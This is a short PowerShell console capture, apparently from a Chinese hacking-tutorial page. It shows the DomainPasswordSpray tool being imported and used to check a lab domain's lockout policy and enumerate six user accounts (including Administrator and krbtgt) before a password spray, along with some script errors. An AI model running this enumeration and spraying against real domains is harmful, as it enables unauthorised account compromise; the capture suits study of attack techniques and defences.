 PS C:\Users\bunny\Desktop\DomainPasswordSpray> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\bunny\Desktop\DomainPasswordSpray> Get-DomainUserList -Domain whoamianony.org
[*] Current domain is compatible with Fine-Grained Password Policy.
无法对空数组进行索引。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:538 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:539 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_attr.Value) / -600000000
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] There are 6 total users found.
[*] Created a userlist containing 6 users gathered from the current user's domain
Administrator
Guest
whoami
krbtgt
bunny
moretz
PS C:\Users\bunny\Desktop\DomainPasswordSpray>
HACK学习呀